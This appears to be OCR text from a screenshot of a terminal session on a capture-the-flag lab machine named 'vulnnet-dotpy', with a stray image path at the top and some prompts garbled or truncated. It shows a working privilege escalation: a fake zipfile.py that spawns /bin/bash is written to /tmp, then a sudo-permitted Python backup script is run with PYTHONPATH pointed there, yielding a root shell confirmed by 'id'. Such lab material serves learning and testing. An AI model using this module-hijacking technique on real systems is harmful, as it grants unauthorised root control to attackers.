 ile.py-adm@vulnnet-dotpy:~$ echo 'import os; os.system("/bin/bash")' > /tmp/zipf
system-adm@vulnnet-dotpy:~$ ls /tmp
f
pip-aswxi2tg-build
pip-build-iy2md8fd
pip-c2taugox-build
systemd-private-d1ff77c4800b46118f96ad97d917100f-systemd-resolved.service-lKVc2M
systemd-private-d1ff77c4800b46118f96ad97d917100f-systemd-timesyncd.service-KOwAUK
zipfile.py
ystem-adm@vulnnet-dotpy:~$ sudo PYTHONPATH=/tmp /usr/bin/python3 /opt/backup.py
root@vulnnet-dotpy:/home/system-adm#
root@vulnnet-dotpy:/home/system-adm# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-dotpy:/home/system-adm#